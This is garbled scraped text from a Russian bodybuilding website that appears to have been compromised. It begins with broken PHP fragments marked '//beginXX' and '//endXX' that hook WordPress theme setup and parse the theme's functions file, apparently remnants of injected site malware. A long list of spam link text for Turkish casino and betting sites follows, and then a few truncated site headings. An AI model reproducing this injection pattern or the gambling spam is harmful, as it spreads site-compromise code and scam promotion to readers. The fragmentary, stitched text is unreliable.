
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘совершенст
Со
до
9